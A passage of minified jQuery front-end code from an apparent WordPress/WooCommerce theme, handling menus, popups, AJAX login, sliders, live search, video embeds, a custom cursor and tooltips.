t=e(this);if(!(t.closest(".top-filter-widgets").length||t.closest(".toolbox-horizontal").length||t.siblings(".slider-wrapper").length||t.children(".toggle-btn").length)){var i=document.createElement("span");i.className="toggle-btn",this.appendChild(i)}}))},initCollapsibleWidget:function(){theme.$body.on("click",".sidebar .widget-collapsible .widget-title",(function(t){var i=e(t.currentTarget);if(!(i.closest(".top-filter-widgets").length||i.closest(".toolbox-horizontal").length||i.siblings(".slider-wrapper").length||i.hasClass("sliding"))){var s=i.siblings("*:not(script):not(style)");i.hasClass("collapsed")||s.css("display","block"),i.addClass("sliding"),s.slideToggle(300,(function(){i.removeClass("sliding"),theme.$window.trigger("update_lazyload"),e(".sticky-sidebar").trigger("recalc.pin")})),i.toggleClass("collapsed")}}))},initFlyoutMenu:function(){theme.$body.on("click",".flyout-menu-container .dropdown-menu-toggle, .flyout-menu-container .flyout-close",(function(t){t.preventDefault(),e(this).parent().toggleClass("show"),e(this).parent().hasClass("show")||e(this).parent().find(".menu ul").slideUp()})),document.addEventListener("keydown",(function(t){"Escape"==t.key&&e(".flyout-menu-container").hasClass("show")&&e(".flyout-menu-container").removeClass("show")})),theme.menu.addToggleButtons(".flyout-menu-container li")}}}(),theme.popup=function(t,i){var s=e.magnificPopup.instance;s.isOpen?s.content?setTimeout((function(){theme.popup(t,i)}),5e3):e.magnificPopup.close():e.magnificPopup.open(e.extend(!0,{},theme.defaults.popup,i?theme.defaults.popupPresets[i]:{},t))},theme.minipopup=(a=[],n=[],o=!1,r=!1,l=function(){if(!o)for(var e=0;e<n.length;++e)(n[e]-=200)<=0&&this.close(e--)},{init:function(){var t=document.createElement("div");t.className="minipopup-area",e(theme.byClass("page-wrapper")).append(t),s=e(t),this.close=this.close.bind(this),l=l.bind(this)},open:function(t,i){var o,d=this,c=e.extend(!0,{},theme.defaults.minipopup,t);(o=e(c.content)).find("img").on("load",(function(){setTimeout((function(){o.addClass("show")}),300),o.offset().top-window.pageYOffset<0&&d.close(),o.on("mouseenter",(function(){d.pause()})),o.on("mouseleave",(function(e){d.resume()})),o[0].addEventListener("touchstart",(function(e){d.pause(),e.stopPropagation()}),{passive:!0}),theme.$body[0].addEventListener("touchstart",(function(){d.resume()}),{passive:!0}),o.on("mousedown",(function(){o.css("transform","translateX(0) scale(0.96)")})),o.on("mousedown","a",(function(e){e.stopPropagation()})),o.on("mouseup",(function(){d.close(a.indexOf(o))})),o.on("mouseup","a",(function(e){e.stopPropagation()})),a.push(o),n.push(c.delay),n.length>1||(r=setInterval(l,200)),i&&i(o)})).on("error",(function(){o.remove()})),o.appendTo(s)},close:function(e){var t=this,i=void 0===e?0:e,s=a.splice(i,1)[0];s&&(n.splice(i,1)[0],s.css("transform","").removeClass("show"),t.pause(),setTimeout((function(){var e=s.next();e.length?e.animate({"margin-bottom":-1*s[0].offsetHeight-20},300,"easeOutQuint",(function(){e.css("margin-bottom",""),s.remove()})):s.remove(),t.resume()}),300),a.length||clearTimeout(r))},pause:function(){o=!0},resume:function(){o=!1}}),theme.initAccount=function(){theme.$body.on("click",".header .account > a:not(.logout), .header .account > .links > a:not(.logout)",(function(e){if(!this.classList.contains("logout")){e.preventDefault();var t=this.classList.contains("register");theme.popup({mainClass:"mfp-login mfp-fade"+(this.classList.contains("offcanvas")?" offcanvas-type":""),callbacks:{afterChange:function(){this.container.html('<div class="mfp-content"></div><div class="mfp-preloader"><div class="login-popup"><div class="d-loading"><i></i></div></div></div>'),this.contentContainer=this.container.children(".mfp-content"),this.preloader=!1},beforeClose:function(){this.container.empty()},ajaxContentAdded:function(){var e=this;t&&this.wrap.find('[href="signup"]').trigger("click"),setTimeout((function(){e.contentContainer.next(".mfp-preloader").remove()}),200)}}},"login")}})).on("submit","#customer_login form",(function(t){var i=e(this),s=i[0].classList.contains("login");i.find("p.submit-status").show().text("Please wait...").addClass("loading"),i.find("button[type=submit]").attr("disabled","disabled"),e.ajax({type:"POST",dataType:"json",url:alpha_vars.ajax_url,data:i.serialize()+"&action=alpha_account_"+(s?"signin":"signup")+"_validate",success:function(e){i.find("p.submit-status").html(e.message.replace("/<script.*?/script>/s","")).removeClass("loading"),i.find("button[type=submit]").removeAttr("disabled"),!0===e.loggedin&&location.reload()}}),t.preventDefault()}))},theme.initKeyDown=function(){var t=e(".hs-fullscreen"),i=e(".offcanvas-type");(t.length||i.length)&&document.addEventListener("keydown",(function(e){"Escape"==e.key&&(i.hasClass("opened")&&i.removeClass("opened"),t.length&&t.find(".hs-close").trigger("click"))})),theme.$body.on("keydown",".search-wrapper .form-control",(function(t){if(13==t.keyCode){var i=e(this);setTimeout((function(){i.closest("form").find(".btn").trigger("click")}),150)}}))},theme.slider=function(){function t(e,t){return this.init(e,t)}function i(){var t=e(this.slider.wrapperEl),i=this.slider;t.trigger("initialized.slider",i),t.find(".slider-slide:not(.swiper-slide-visible) .appear-animate").removeClass("appear-animate"),t.find("video").removeAttr("style").on("ended",(function(){if(e(this).closest(".slider-slide").hasClass("slider-slide-active"))if(!0===i.params.autoplay.enabled){if(i.params.loop&&i.slides.length===i.activeIndex){this.loop=!0;try{this.play()}catch(e){}}i.slideNext(),i.autoplay.start()}else{this.loop=!0;try{this.play()}catch(e){}}})),n.call(this)}function s(){e(window).trigger("appear.check");var t=e(this.slider.wrapperEl),i=this.slider,s=t.find(".slider-slide-active video");(t.find(".slider-slide:not(.slider-slide-active) video").each((function(){this.paused||i.autoplay.start(),this.pause(),this.currentTime=0})),s.length)&&((i=t.data("slider"))&&i.params&&i.params.autoplay.enabled&&i.autoplay.stop(),s.each((function(){try{this.paused&&this.play()}catch(e){}})));n.call(this)}function a(){var t=this,i=e(this.slider.wrapperEl);i.find(".slider-slide-active .slide-animate").each((function(){var t,i=e(this),s=void 0!==i.data("settings")?i.data("settings"):{};s._animation_delay&&s._animation_delay,s._animation;t=i.hasClass("animated-slow")?2e3:i.hasClass("animated-fast")?750:1e3,i.css("animation-duration",t+"ms"),t=t||750}));var s=e(this.slider.slides).slice(this.slider.activeIndex,this.slider.activeIndex+this.slider.params.slidesPerView).find(".slide-animate");i.find(".slider-slide .slide-animate").each((function(){if(!(s.index(e(this))>=0)){var i,a=e(this),n=void 0!==a.data("settings")?a.data("settings"):{},o=n._animation_delay?n._animation_delay:0;i=a.hasClass("animated-slow")?2e3:a.hasClass("animated-fast")?750:1e3,a.css("animation-duration",i+"ms"),i=i||750;var r=theme.requestTimeout((function(){a.removeClass(n._animation+" animated"),t.timers.splice(t.timers.indexOf(r),1)}),o+i)}}))}function n(){e.fn.lazyload&&e(this.slider.wrapperEl).find("[data-lazy]").filter((function(){return!e(this).data("_lazyload_init")})).data("_lazyload_init",1).each((function(){e(this).lazyload(theme.defaults.lazyload)}))}function o(){e(this.slider.wrapperEl).find(".slider-slide-active .slide-animate").each((function(){e(this).addClass("show-content").css({"animation-name":"","animation-duration":"","animation-delay":""})}))}function r(){var t=this,i=e(this.slider.wrapperEl),s=e(this.slider.slides).slice(this.slider.activeIndex,this.slider.activeIndex+this.slider.params.slidesPerView);t.translateFlag=1,t.prev=t.next,i.find(".slider-slide .slide-animate").each((function(){var t=e(this),i=t.closest(".slider-slide"),a=void 0!==t.data("settings")?t.data("settings"):{};s.index(i)<0&&a&&t.removeClass("animated")}))}function l(){var t=this,i=e(this.slider.wrapperEl);if(1==t.translateFlag){i.find(".slider-slide .show-content").removeClass("show-content");var s=e(this.slider.slides).slice(this.slider.activeIndex,this.slider.activeIndex+this.slider.params.slidesPerView).find(".slide-animate");if(t.next=this.slider.activeIndex,t.prev!=t.next){if(i.find(".slider-slide .show-content").removeClass("show-content"),i.hasClass("animation-slider")){for(var a=0;a<t.timers.length;a++)theme.deleteTimeout(t.timers[a]);t.timers=[]}s.each((function(){var i,s=e(this),a=void 0!==s.data("settings")?s.data("settings"):{},n=a._animation_delay?a._animation_delay:0,o=a._animation;if(!s.hasClass("animated")){if(i=s.hasClass("animated-slow")?2e3:s.hasClass("animated-fast")?750:1e3,s.css({"animation-duration":i+"ms","animation-delay":n+"ms","transition-property":"visibility, opacity","transition-duration":i+"ms","transition-delay":n+"ms"}).addClass(o),s.hasClass("maskLeft")){s.css("width","fit-content");var r=s.width();s.css("width",0).css("transition","width "+(i||750)+"ms linear "+(n||"0s")).css("width",r)}i=i||750,s.addClass("show-content");var l=theme.requestTimeout((function(){s.css("transition-property",""),s.css("transition-delay",""),s.css("transition-duration",""),t.timers.splice(t.timers.indexOf(l),1)}),n?n+200:200);t.timers.push(l)}})),i.find(".slider-slide .slide-animate").each((function(){var t=e(this),i=void 0!==t.data("settings")?t.data("settings"):{};s.index(e(this))<0&&i&&t.removeClass(i._animation+" animated appear-animation-visible elementor-invisible appear-animate")})),this.slider.activeIndex==this.slider.params.slidesPerView-1&&this.slider.emit("theme.from.begin")}else s.addClass("show-content");t.translateFlag=0}}function d(){if(!this.slider.params.loop)return;const t=this.slider.params.slidesPerView;(this.slider.activeIndex>t-1?e(this.slider.slides).slice(t+1,2*t).find(".slide-animate"):e(this.slider.slides).slice(-t-1,-1).find(".slide-animate")).each((function(){var t=e(this);(void 0!==t.data("settings")?t.data("settings"):{})&&!t.hasClass("show-content")&&t.addClass("show-content animated")}))}return t.prototype.init=function(t,c){this.timers=[],this.translateFlag=0;var p=e.extend(!0,{},theme.defaults.slider);t.attr("class").split(" ").forEach((function(t){theme.defaults.sliderPresets[t]&&e.extend(!0,p,theme.defaults.sliderPresets[t])})),e.extend(!0,p,theme.parseOptions(t.attr("data-slider-options")),c),t.find("video").each((function(){this.loop=!1}));var h=t.children(),m=h.length;m&&(h.filter(".row").length?(h.wrap('<div class="slider-slide"></div>'),h=t.children()):h.addClass("slider-slide"));var u=t.attr("class"),f=/gutter\-\w\w|cols\-\d|cols\-\w\w-\d|cols\-\w\w\w-\d/g,g=u.match(f)||"";g&&(g.push("row"),t.data("slider-layout",g),t.attr("class",u.replace(f,"").replace(/\s+/," ")).removeClass("row"));var v=[];if(p.breakpoints){var b=["d-none","d-sm-none","d-md-none","d-lg-none","d-xl-none"],w=["d-block","d-sm-block","d-md-block","d-lg-block","d-xl-block"],y=0;for(var C in p.breakpoints)m<=p.breakpoints[C].slidesPerView?v.push(b[y]):v.length&&v.push(w[y]),++y}v=" "+v.join(" ");var x="";if(!p.dotsContainer&&p.pagination&&(x+='<div class="slider-pagination'+v+'"></div>'),p.navigation){var _=void 0!==p.arrowIconPrev?p.arrowIconPrev:"",k=void 0!==p.arrowIconNext?p.arrowIconNext:"";x+='<button class="slider-button slider-button-prev'+v+(_?" hide-default":"")+'" aria-label="Prev">'+_+'</button><button class="slider-button slider-button-next'+v+(k?" hide-default":"")+'" aria-label="Next">'+k+"</button>"}if(t.siblings(".slider-button,.slider-pagination").remove(),t.parent().addClass("slider-container"+(p.statusClass?" "+p.statusClass:"")+(t.attr("data-slider-status")?" "+t.attr("data-slider-status"):"")).parent().addClass("slider-relative"),t.after(x),!p.dotsContainer&&p.pagination&&(p.pagination={clickable:!0,el:t.siblings(".slider-pagination")[0],bulletClass:"slider-pagination-bullet",bulletActiveClass:"active",modifierClass:"slider-pagination-",renderBullet:"active_circle"==p.pagination_type?function(e,t){return'<span class="'+t+'"><svg width="70px" height="70px" viewBox="0 0 70 70" aria-hidden="true" xmlns="http://www.w3.org/2000/svg"><circle class="time" stroke-width="5" fill="none" stroke-linecap="round" cx="35" cy="35" r="28"></circle></svg></span>'}:null}),p.navigation&&(p.navigation={prevEl:t.siblings(".slider-button-prev")[0],nextEl:t.siblings(".slider-button-next")[0],hideOnClick:!0,disabledClass:"disabled",hiddenClass:"slider-button-hidden"}),t.hasClass("product-single-carousel")){var $=t.closest(".product-gallery").find(".product-thumbs");p.thumbs.swiper=$.data("slider")}if(p.legacy=!1,"undefined"!=typeof Swiper){if(this.slider=new(theme.Swiper||Swiper)(t[0].parentElement,p),i.call(this),this.slider.on("resize",n.bind(this)),this.slider.on("transitionEnd",s.bind(this)),p.onInitialized&&p.onInitialized.call(this.slider),t.hasClass("animation-slider")&&(a.call(this),this.slider.on("resize",o.bind(this)),this.slider.on("transitionStart",r.bind(this)),this.slider.on("transitionEnd",l.bind(this)),this.slider.on("fromEdge theme.from.begin",d.bind(this))),p.dotsContainer&&"preview"!=p.dotsContainer){var T=this.slider;theme.$body.on("click",p.dotsContainer+" button",(function(){T.slideTo(e(T.$el).find(".slider-slide-duplicate").length?e(this).index()+1:e(this).index())})),T.on("transitionStart",(function(){e(p.dotsContainer).children().removeClass("active").eq(this.realIndex%e(T.$el).find(".slider-slide:not(.slider-slide-duplicate)").length).addClass("active")}))}t.closest(".slider-container").hasClass("slider-scale-shrink")&&(this.slider.on("touchStart",(function(){t.addClass("slider-dragging")})),this.slider.on("touchEnd",(function(){t.removeClass("slider-dragging")}))),t.trigger("initialize.slider",[this.slider]),t.data("slider",this.slider),theme.initElementor()}},function(i,s,a){theme.$(i).each((function(){var n=e(this);if((!theme.disableMobileSlider||n.parent().parent().hasClass("elementor-widget-wrap")||n.parent().hasClass("elementor-widget-wrap")||n.parent().parent().hasClass("elementor-section"))&&!n.data("slider")){var o=n.find(".elementor-invisible, .appear-animate, .animated").filter(":not(.elementor-column, .repeater-animate)");o.length&&(n.addClass("animation-slider"),o.addClass("slide-animate").each((function(){var t=e(this),i=t.data("settings");if(i){var s={_animation:i._animation?i._animation:i.animation};i._animation_delay&&(s._animation_delay=Number(i._animation_delay)),t.data("settings",s).attr("data-settings",JSON.stringify(s))}})));var r=function(){if(".slider-wrapper"==i){var e=n.closest(".tab-pane");if(e.length&&!e.hasClass("active")&&e.closest(".elementor-widget-"+alpha_vars.theme+"_widget_products_tab").length)return}new t(n,s)};a?new r:setTimeout(r)}}))}}(),theme.initSlider=function(e){theme.disableMobileSlider=theme.$body.hasClass("alpha-disable-mobile-slider")&&"ontouchstart"in document&&theme.$window.width()<1200,theme.slider(e)},theme.initOffcanvasAction=function(){theme.$body.on("click",".offcanvas .offcanvas-open",(function(t){e(this).parent().hasClass("cart-offcanvas")&&e(document.body).hasClass("woocommerce-cart")||(e(this).parent().has("offcanvas")&&e(this).parent().toggleClass("opened"),t.preventDefault())})).on("click",".offcanvas .btn-close",(function(t){t.preventDefault(),e(this).closest(".offcanvas").removeClass("opened")})).on("click",".offcanvas .offcanvas-overlay",(function(t){t.preventDefault(),e(this).closest(".offcanvas").removeClass("opened")})).on("click",".submit-review-toggle",(function(t){t.preventDefault(),e("#review_form_wrapper").toggleClass("opened")}))},theme.showEditPageTooltip=function(){e.fn.tooltip&&(e(".alpha-edit-link").each((function(){var t=e(this),i=t.data("title"),s=t.next(".alpha-block");t.siblings(".slider-wrapper").length&&(s=t.siblings(".slider-wrapper").find(".alpha-block"));var a=e.extend(!0,{},theme.defaults.tooltip);e.extend(!0,a,{template:'<div class="tooltip alpha-tooltip-wrap" role="tooltip"><div class="arrow"></div><div class="tooltip-inner alpha-tooltip"></div></div>',title:'<a href="'+t.data("link")+'" target="_blank">'+i+"</a>"}),s.addClass("alpha-has-edit-link").tooltip(a);var n=s.data("bs.tooltip");n&&n.element&&(e(n.element).on("mouseenter.bs.tooltip",(function(e){n._enter(e)})),e(n.element).on("mouseleave.bs.tooltip",(function(e){n._leave(e)})))})),theme.$body.on("mouseenter mouseleave",'.tooltip[role="tooltip"]',(function(t){var i=e('.alpha-block[aria-describedby="'+e(this).attr("id")+'"]');if(i.length&&i.data("bs.tooltip")){var s="mouseenter"==t.type?"_enter":"_leave";i.data("bs.tooltip")[s](!1,i.data("bs.tooltip"))}})))},theme.liveSearch=function(t,i){var s="",a="",n={requesting:!1,open:!1,prevResults:""};e.fn.devbridgeAutocomplete&&(void 0===i&&(i=e(".search-wrapper")),i.each((function(){var t=e(this),i=t.hasClass("hs-fullscreen"),o=t.find(".search-results"),r=t.find(".search-container"),l=i?o:t.find(".live-search-list"),d=t.find(".cat"),c=t.find('input[name="post_type"]').val(),p=alpha_vars.ajax_url+"?action=alpha_ajax_search&nonce="+alpha_vars.nonce+(c?"&post_type="+c:"");if(i){function m(){var i=t.find('input[type="search"]').val();if(0==i.length||i.length<3)return u(),void f();a=e.ajax({type:"GET",url:p,data:{query:i,posts_per_page:21,cat:d.length?d.val():0,is_full_screen:!0},success:function(i){n.requesting=!1,i.suggestions||(f(!0),l.html(alpha_vars.search_result)),i.suggestions&&i.suggestions!==n.prevResults&&(l.html(i.suggestions),t.imagesLoaded((function(){r.css({"max-height":parseInt(o.outerHeight())+"px"}),setTimeout((function(){t.closest(".search-wrapper").addClass("results-shown")}),200),window.innerWidth>992&&(l.find(".product, .post-wrap").css({opacity:"0",transform:"translateY(25px)",transition:"none"}),setTimeout((function(){l.find(".product, .post-wrap").css({transition:"box-shadow 0.25s ease, opacity 0.55s cubic-bezier(0.2, 0.6, 0.4, 1), transform 0.55s cubic-bezier(0.2, 0.6, 0.4, 1)"})}),50),l.find(".product, .post-wrap").each((function(t){var i=e(this);setTimeout((function(){i.css({opacity:"1",transform:"translateY(0)"})}),50+60*t)}))),n.open=!0,n.prevResults=i.suggestions})))}}),n.requesting=!0}function u(){!0===n.requesting&&(a.abort(),n.requesting=!1)}function f(e=!1){r.css({"max-height":e?"20px":""}),setTimeout((function(){t.closest(".search-wrapper").removeClass("results-shown")}),400),n.prevResults="",n.open=!1}t.find("input.form-control").on("keyup",(function(e){-1==[16,91,32,37,39,17].indexOf(e.keyCode)&&(clearTimeout(s),s=setTimeout((function(){n.requesting||m()}),400))})),theme.$window.on("resize",(function(){t.find(".search-container").css({"max-height":""}),!0===n.open&&t.find(".search-container").css({"max-height":parseInt(o.outerHeight())+"px"})})),t.find(".close-overlay, .hs-close").on("click",(function(i){i.preventDefault(),f(),u();var s=t.closest(".search-wrapper").hasClass("results-shown")?800:400;setTimeout((function(){t.find("input.form-control").val("")}),s),e(this).closest(".search-wrapper").removeClass("show"),e("body").css("overflow",""),e("body").css("margin-right","")}))}else if(t.find('input[type="search"]').devbridgeAutocomplete({minChars:3,appendTo:l,triggerSelectOnValidInput:!1,serviceUrl:p,onSearchStart:function(){t.addClass("skeleton-body"),l.children().eq(0).html(alpha_vars.skeleton_screen?'<div class="skel-pro-search"></div><div class="skel-pro-search"></div><div class="skel-pro-search"></div>':'<div class="d-loading"><i></i></div>').css({position:"relative",display:"block"})},onSelect:function(e){-1!=e.id&&(window.location.href=e.url)},onSearchComplete:function(e,t){t.length||l.children().eq(0).hide()},beforeRender:function(t){e(t).removeAttr("style")},formatResult:function(t,i){var s="("+e.Autocomplete.utils.escapeRegExChars(i)+")",a="";return t.img&&(a+='<img class="search-image" src="'+t.img+'">'),a+='<div class="search-info">',a+='<div class="search-name">'+t.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>")+"</div>",t.price&&(a+='<span class="search-price">'+t.price+"</span>"),a+="</div>"}}),d.length){var h=t.find('input[type="search"]').devbridgeAutocomplete();d.on("change",(function(e){d.val()&&"0"!=d.val()?h.setOptions({serviceUrl:p+"&cat="+d.val()}):h.setOptions({serviceUrl:p}),h.hide(),h.onValueChange()}))}})))},theme.initSocialVideo=function(){var t=e(".alpha-video-social.video-youtube");t.length&&(window.onYouTubeIframeAPIReady=function(){t.each((function(){var t=e(this),i=t.parent(".video-wrapper"),s=t.attr("id"),a=t.data("video"),n=t.data("loop"),o=t.data("audio"),r=1,l=0;"0"===t.data("autoplay")&&(r=0),t.data("controls")&&(l=parseInt(t.data("controls"))),new YT.Player(s,{width:"100%",videoId:a,playerVars:{autoplay:r,controls:l,modestbranding:1,rel:0,playsinline:1,showinfo:0,loop:n},events:{onReady:function(e){i.length&&theme.fitVideoSize(i),0===parseInt(o)&&e&&e.target&&e.target.mute&&e.target.mute()}}})}))},e('script[src*="www.youtube.com/iframe_api"]').length?setTimeout(onYouTubeIframeAPIReady,350):((s=document.createElement("script")).src="//www.youtube.com/iframe_api",(a=document.getElementsByTagName("script")[0]).parentNode.insertBefore(s,a)));var i=e(".alpha-video-social.video-vimeo");if(i.length){var s,a,n=function(){i.each((function(){var t=e(this),i=t.parent(".fit-video"),s=t.attr("id"),a=t.data("video"),n=t.data("loop"),o=t.data("audio"),r=!0;"0"===t.data("autoplay")&&(r=!1);var l=new Vimeo.Player(s,{id:a,loop:1===parseInt(n),autoplay:r,transparent:!1,background:!0,muted:0===parseInt(o),events:{onReady:function(e){i.length&&theme.fitVideoSize(i),0===parseInt(o)&&e&&e.target&&e.target.mute&&e.target.mute()}}});0===parseInt(o)&&l.setVolume(0),i.length&&l.ready().then((function(){theme.fitVideoSize(i)}))}))};if(e('script[src="https://player.vimeo.com/api/player.js"]').length)setTimeout(n,350);else(s=document.createElement("script")).addEventListener("load",(function(e){setTimeout(n,50)})),s.src="https://player.vimeo.com/api/player.js",(a=document.getElementsByTagName("script")[0]).parentNode.insertBefore(s,a)}},theme.initCursorType=function(){var t="__cursorEffect",i=function(e,t){return this.initialize(e,t)};if(i.defaults={},i.prototype={initialize:function(e,i){return e.data(t)||(this.$el=e,this.setData().setOptions(i).build().events()),this},setData:function(){return this.$el.data(t,this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;t.clientX=-100,t.clientY=-100;var i=this.$el.length?this.$el[0]:"";if(i&&"BODY"==i.tagName){var s=theme.$body.hasClass("circle")?"cursor-circle":"cursor-dot_circle",a=document.createElement("DIV");a.className="cursor-outer "+s;var n=document.createElement("DIV");n.className="cursor-inner "+s,t.options.style&&t.$el.addClass(t.options.style),!theme.$body.children(".cursor-outer").length&&theme.$body.hasClass("custom-cursor-type")&&(document.body.prepend(a),document.body.prepend(n))}a=e(i).children(".cursor-outer").get(0),n=e(i).children(".cursor-inner").get(0);var o=function(){a.style.transform=`translate(${t.clientX}px, ${t.clientY}px)`,n.style.transform=`translate(${t.clientX+e(a).width()/2-e(n).width()/2}px, ${t.clientY+e(a).height()/2-e(n).height()/2}px)`,t.loopInside=requestAnimationFrame(o)};return t.loop=requestAnimationFrame(o),this},events:function(){var t=this,i=e(t.$el[0]).children(".cursor-outer"),s=e(t.$el[0]).children(".cursor-inner");document.addEventListener("mousemove",(function(e){t.isStuck||(t.clientX=e.clientX-i.width()/2,t.clientY=e.clientY-i.width()/2)})),document.addEventListener("mousedown",(function(e){i.addClass("cursor-focused"),s.addClass("cursor-focused")})),document.addEventListener("mouseup",(function(e){i.removeClass("cursor-focused"),s.removeClass("cursor-focused")})),document.querySelectorAll('a, input[type="submit"], input[type="image"], label[for], select, button, .link').forEach((function(e){e.addEventListener("mouseenter",(function(e){i.addClass("cursor-focused"),s.addClass("cursor-focused")})),e.addEventListener("mouseleave",(function(e){i.removeClass("cursor-focused"),s.removeClass("cursor-focused")}))})),document.querySelectorAll("[data-slider-class], .slider-wrapper").forEach((function(e){e.parentElement.addEventListener("mouseenter",(function(e){i.addClass("cursor-on-slider"),s.addClass("cursor-on-slider")})),e.parentElement.addEventListener("mouseleave",(function(e){i.removeClass("cursor-on-slider"),s.removeClass("cursor-on-slider")})),e.parentElement.addEventListener("mousedown",(function(e){i.addClass("slider-drag"),s.addClass("slider-drag")})),e.parentElement.addEventListener("mouseup",(function(e){i.removeClass("slider-drag"),s.removeClass("slider-drag")}))})),t.isStuck=!1;var a=e(t.$el[0]);if(a.length&&(a.hasClass("elementor-section")||a.hasClass("e-con")))return theme.$body.on("mouseenter",".elementor-section, .e-con",(function(e){t.$el[0]==this&&a.children(".cursor-outer").length&&(theme.$body.addClass("cursor-invisible"),a.children(".cursor-outer").addClass("cursor-outer-hover"),a.children(".cursor-inner").addClass("cursor-inner-hover"))})),theme.$body.on("mouseleave",".elementor-section, .e-con",(function(){t.$el[0]==this&&a.children(".cursor-outer").length&&(theme.$body.removeClass("cursor-invisible"),a.children(".cursor-outer").removeClass("cursor-outer-hover"),a.children(".cursor-inner").removeClass("cursor-inner-hover"))})),this}},e.extend(theme,{CursorType:i}),e.fn.themeCursorType=function(s){return this.map((function(){var a=e(this);return a.data(t)?a.data(t):new i(a,s)}))},e("body").hasClass("custom-cursor-type")&&e("body").themeCursorType(),window.cursor_settings&&window.cursor_settings.length)for(var s of window.cursor_settings)e(".elementor-element-"+s.selector).themeCursorType()},theme.initStretchContainer=function(t){function i(){theme.$(t).each((function(){var t=e(this),i=t.attr("data-stretch"),s=t.attr("data-stretch-width");t.css("width",""),t.css("margin","");var a=t.offset().left,n=e(window).width(),o=t.outerWidth(),r=n-(o+a);n<=s||("left"==i&&(r=a),t.css("width",o+r+"px"),t.css("margin-"+i,"-"+r+"px"))}))}i(),e(window).on("resize",i)},theme.initTooltips=function(t){e.fn.tooltip&&(t||(t='[data-tooltip="true"]'),theme.$(t).each((function(){var t=e(this),i=e.extend(!0,{},theme.defaults.tooltip);e.extend(!0,i,theme.parseOptions(t.attr("data-tooltip-options"))),t.tooltip(i);var s=t.data("bs.tooltip");s&&s.element&&(e(s.element).on("mouseenter.bs.tooltip",(function(e){s._enter(e)})),e(s.element).on("mouseleave.bs.tooltip",(function(e){s._leave(e)})))})))},theme.initAsync=function(){theme.appearAnimate(".appear-animate"),alpha_vars.resource_disable_elementor&&"object"!=typeof elementorFrontend&&(theme.appearAnimate(".elementor-invisible"),theme.countTo(".elementor-counter-number")),theme.minipopup.init(),theme.stickyContent(".sticky-content:not(.mobile-icon-bar):not(.sticky-toolbox)"),theme.stickyContent(".mobile-icon-bar",theme.defaults.stickyMobileBar),theme.stickyContent(".sticky-toolbox",theme.defaults.stickyToolbox),theme.initSlider(".slider-wrapper"),theme.$window.trigger("alpha_after_sticky"),theme.initOffcanvasAction(),theme.playableVideo(".post-video"),theme.accordion(".card-header > a"),theme.tab(".nav-tabs:not(.alpha-comment-tabs)"),theme.isotopes(".grid:not(.lp-courses-bar)"),theme.alert(".alert"),e(".featured-hover-full-image").on("mouseenter touchstart",".alpha-tb-item",(function(t){theme.hoverFullImage(e(this))})),e(".featured-hover-full-image").on("mouseleave touchend",".alpha-tb-item",(function(t){theme.hoverFullImage(e(this),!1)})),theme.$body.find(".parallax").each((function(){var t,i=e(this),s=i.data("parallax-options");s&&(t=s),i.themeParallax(t)})),theme.countTo(".count-to"),theme.menu.init(),theme.initPopups(),theme.initAccount(),theme.initScrollTopButton(),theme.initScrollTo(),theme.initContactForms(),theme.initSearchForm(),theme.initVideoPlayer(),theme.initElementor(),theme.initVendorCompatibility(),theme.initFloatingElements(),theme.initAdvancedMotions(),theme.initKeyDown(),theme.liveSearch(),theme.initSocialVideo(),theme.initCursorType(),theme.initStretchContainer('.e-con[data-stretch="left"], .e-con[data-stretch="right"]'),theme.initTooltips('[data-tooltip="true"]'),theme.$window.on("resize",theme.onResize),"load"==theme.status&&(theme.status="complete"),theme.$window.trigger("alpha_complete"),theme.showEditPageTooltip()}}(jQuery);